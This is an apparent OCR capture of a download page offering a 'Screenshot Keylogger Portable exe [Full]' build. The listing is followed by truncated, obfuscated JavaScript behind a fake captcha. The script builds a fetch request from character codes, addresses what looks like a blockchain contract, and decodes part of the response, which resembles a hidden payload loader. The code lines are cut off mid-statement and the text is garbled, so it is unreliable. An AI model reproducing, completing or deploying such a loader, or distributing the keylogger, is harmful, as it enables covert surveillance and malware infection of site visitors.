
e Screenshot Keylogger Portable exe [Full]
E-EAT
21 March 2026
Posted By:
Petandvet
Hash sum → 4e0255e60b80dbb1645ff07626557678
Update date:
2026-03-18
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clear
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCh
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharC